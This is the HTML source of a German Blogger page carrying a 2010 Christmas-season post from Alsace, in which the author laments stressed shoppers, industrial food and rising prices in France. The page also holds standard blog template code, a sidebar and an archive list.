.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=30593597&amp;zx=4cec5b16-eaa2-44fa-b5c7-ceb5e6d0e474' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=30593597&amp;zx=4cec5b16-eaa2-44fa-b5c7-ceb5e6d0e474' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://cronenburg.blogspot.com'>Home</a></li>
<li><a href='https://www.cronenburg.net'>Website</a></li>
<li><a href='https://www.cronenburg.net/data/'>Datenschutz</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>



<div id="outer-wrapper" class="item">


  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5iU1YcIi_XlYRFaRsSIBeQwIfkkxGPugjKtMz72S_HTObDAsWbX1rNgiQb1lTGWywN1M6t-iQcp7T8KLJpWvvabYf5vLTfij9-omBETc-Cw_nAg3mi5OaONbNLVkHA33nwRIy8g/s1600/covernews.jpg"); background-position: left; width: 1060px; min-height: 280px; _height: 280px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://cronenburg.blogspot.com/'>cronenburg</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Inspirieren - Kreieren - Faszinieren</span></p>
</div>
</div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://cronenburg.blogspot.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://cronenburg.blogspot.com/search/label/Paper%20Art' itemprop='url'>PaperArt</a></li>
<li itemprop='name'><a href='https://cronenburg.blogspot.com/search/label/Kunst' itemprop='url'>Kunst</a></li>
<li itemprop='name'><a href='https://cronenburg.blogspot.com/search/label/Natur' itemprop='url'>Natur</a></li>
<li itemprop='name'><a href='https://landscapesofchange.blogspot.com' itemprop='url'>Nature Writing</a></li>
<li itemprop='name'><a href='https://cronenburg.blogspot.com/search/label/Denkfrucht' itemprop='url'>Denkfrucht</a></li>
<li itemprop='name'><a href='https://cronenburg.blogspot.com/search/label/Zukunft' itemprop='url'>Zukunft</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://cronenburg.blogspot.com/2010/12/kitschkiller.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://cronenburg.blogspot.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://cronenburg.blogspot.com/search/label/Dreil%C3%A4ndereck' property='v:title' rel='v:url'>Dreiländereck</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://cronenburg.blogspot.com/search/label/Elsass' property='v:title' rel='v:url'>Elsass</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://cronenburg.blogspot.com/search/label/Klatsch%27n%27Tratsch' property='v:title' rel='v:url'>Klatsch&#39;n&#39;Tratsch</a></span>
<i class='fa fa-angle-right'></i><span>Kitschkiller</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Kitschkiller
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/16757635524720207342' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/16757635524720207342' rel='author' title='PvC'><span itemprop='name'><strong>PvC</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://cronenburg.blogspot.com/2010/12/kitschkiller.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://cronenburg.blogspot.com/2010/12/kitschkiller.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2010-12-22T16:14:00+01:00'>16:14</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-3328671543126468962' itemprop='articleBody'>
<meta content='So - ich habe jetzt zum letzten Mal in diesem Jahr einen Supermarkt betreten und muss sagen, das war nach all der Schneeruhe doch sehr ...' name='twitter:description'/>
So - ich habe jetzt zum letzten Mal in diesem Jahr einen Supermarkt betreten und muss sagen, das war nach all der Schneeruhe doch sehr "<i>strange</i>". Schon lange nicht mehr habe ich so viele genervte, gehetzte und aggressive Zweibeiner auf einem Haufen gesehen - man könnte meinen, die Christenheit ziehe in den heiligen Krieg. Wie die Krieger fahren sie nämlich auch auf den Straßen. Und wer davon noch keine Depressionen hat, bekommt sie beim Einkaufen.<br />
<br />
Erstens wird es in Frankreich immer abenteuerlicher, wirklich unverfälschte Frischware statt Convenience-Food zu erstehen. Selbst die Gänsestopfleber (das langweilige <i>Must </i>zum Fest) wird inzwischen fabrikartig hergestellt, aufbereitet, eingeschweißt, verdost, verglast und in rauen Mengen gestapelt. Dafür fahren wir für ein gutes Brot, das diese Bezeichnung auch verdient, schon 30 Kilometer. Und zweitens frage ich mich, wie man das Essen mit einem französischen Durchschnittsgehalt überhaupt noch bezahlen soll, wenn ein Kilo Gemüse schon so viel kostet wie ein Kilo Wildschwein. Aber wenigstens tropft aus allen Lautsprechern quietschesüße <i>Xmas </i>und die schlimmsten Aufreger werden mit Plastikzweiglein und Plastikbeerlein kaschiert. Nur wer genau hinschaut, erkennt, dass die Mobilen längst in Deutschland einkaufen und die Armen im Land immer mehr werden. Heute dürfte ich nicht an einem Elsassbuch schreiben, es käme das Gegenteil von Idylle heraus.<br />
<br />
Deshalb schweige ich besser. Und wünsche all meinen Leserinnen und Lesern, die Weihnachten feiern, ein wunderschönes und ruhiges und besinnliches solches. Und allen anderen wünsche ich möglichst wenig falschen Kitsch und trotzdem ein gutes Essen. Und rutschet mer guet, ab'r nit uff dr' Strooß!<br />
<br />
Ich verschwinde dahin, wo um diese Jahreszeit die nervigen Zweibeiner fast nie anzutreffen sind, dafür aber umso mehr Wildschweine: in den Bergwald!
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Kitschkiller</span>
<img alt='Kitschkiller' class='photo' src=''/>
</span> 
              Reviewed by <span class='reviewer'>PvC</span>
              on 
              <span class='dtreviewed'>
16:14
<span class='value-title' title='16:14'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://cronenburg.blogspot.com/search/label/Dreil%C3%A4ndereck' rel='tag'>Dreiländereck</a>
<a href='https://cronenburg.blogspot.com/search/label/Elsass' rel='tag'>Elsass</a>
<a href='https://cronenburg.blogspot.com/search/label/Klatsch%27n%27Tratsch' rel='tag'>Klatsch&#39;n&#39;Tratsch</a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Klatsch&#39;n&#39;Tratsch</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://cronenburg.blogspot.com/2010/12/buch-jahresruckblick.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://cronenburg.blogspot.com/2010/12/twitter-marchen.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='' itemprop='url'/>
</div>
<meta content='cronenburg' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Keine Kommentare:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Deine Sicherheit:<br />Mit restriktiven Browsereinstellungen kannst du nur als &quot;Anonym&quot; und mit &quot;Namen / URL&quot; kommentieren. Möchtest du dein Google-Profil verwenden, musst du aktiv im Browser unter &quot;Cookies von Drittanbietern&quot; diejenigen zulassen, die nicht zur Aktivitätenverfolgung benutzt werden. Nur so kann das System dein Profil nach Einloggen erkennen.<br /><br />Mit der Nutzung dieses Formulars erkläre ich mich mit der Speicherung und Verarbeitung meiner Daten durch Google einverstanden (Infos Datenschutz oben im Menu).<br />(Du kannst selbstverständlich anonym kommentieren, dann aber aus technischen Gründen kein Kommentarabo per Mail bekommen!)<br /><br />Spam und gegen die Netiquette verstoßende Beiträge werden nicht freigeschaltet.</p>
<p>Hinweis: Nur ein Mitglied dieses Blogs kann Kommentare posten.</p>
<a href='https://www.blogger.com/comment/frame/30593597?po=3328671543126468962&hl=de&saa=85391&origin=https://cronenburg.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Abonnieren
<a class='feed-link' href='https://cronenburg.blogspot.com/feeds/3328671543126468962/comments/default' target='_blank' type='application/atom+xml'>
Kommentare zum Post
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://cronenburg.blogspot.com/2010/12/kitschkiller.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'de',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<h2 class='title'>
About me
</h2>
<div class='widget-content'>
<center><div class="about-me-widget-wrapper"><br /><img alt="About [span]me[/span]" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6Ggs_eFcBTz4-mBaYmMsHo9-zviCgKa4KNdevRYf3mbz18JzkFCaQkkTrhEYhq1dpUn30f-155iPRAwLPtcyolCBOwmgJejEwRXuPWtFT3Kso_nuchKYVmUGiwtgslfipPiznJMjdDZWoWXzPVvMZ=s0-d" /> <br /><br /><div class="about-me-title">Hallo, ich bin Petra vom <a href="https://www.cronenburg.net">Atelier Tetebrec in Frankreich</a>.</div><div class="about-me-text"><p>Als Künstlerin sitze ich lieber zwischen den Stühlen als im Polstersessel. Kunst und Kultur sind mir Lebens-Mittel in einer wild werdenden Welt. Stell dir vor, da ist Zukunft im Jetzt und wir schauen einfach hin ...</p></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Presse</h2>
<div class='widget-content'>
<a href="http://munsell.com/color-blog/paper-art-storytelling-interview-petra-van-cronenburg/">Paper Art &amp; Storytelling: An Interview with Petra van Cronenburg</a><a> (Munsell Color)</a><br /><br /><a href="http://literatourismus.net/2016/09/schmuckstuecke-aus-papier-das-atelier-tetebrec/">Schmuckstücke aus Papier: Das Atelier Tetebrec / Literatouren</a><br /><div><br /></div><div><a href="https://www.elli-radinger.de/literatur-natur-kunst/">Elli H. Radinger über eine Collage von mir</a><br /></div><div><br /></div><div><a href="http://www.elli-radinger.de/geschenke-fuer-autoren/">Elli H. Radinger empfiehlt Schmuck<br /></a></div><br /><a href="http://autorenexpress.de/unser-produkt-des-monats-februar-ist-ein-schmuckstueck/">Autorenexpress: Produkt des Monats (02/2017)</a><br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Feeds</h2>
<div class='widget-content'>
<a href="https://cronenburg.blogspot.com/feeds/posts/default">Volle Seite</a> (Atom)<br /><div><a href="https://cronenburg.blogspot.com/feeds/posts/default?alt=rss">Volle Seite</a> (RSS)</div><div><a href="https://feedly.com/i/subscription/feed/https://cronenburg.blogspot.com/feed">Abo über Feedly</a><br /></div><a href="https://cronenburg.blogspot.com/feeds/comments/default">Nur Kommentare</a> (Atom)<br /><a href="https://cronenburg.blogspot.com/feeds/comments/default?alt=rss">Nur Kommentare</a> (RSS)<br /><a href="https://cronenburg.blogspot.com/feeds/postId/comments/default">Postings mit Kommentaren</a> (Atom)<br /><a href="https://cronenburg.blogspot.com/feeds/postId/comments/default?alt=rss">Postings mit Kommentaren</a> (RSS)
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Neueste Posts</h2>
<div class='widget-content'>
5/recentposts
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>
Blog Archiv
</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2024/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2022/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>
                    (
                    17
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2021/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>
                    (
                    65
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2020/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>
                    (
                    78
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    14
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2019/03/'>
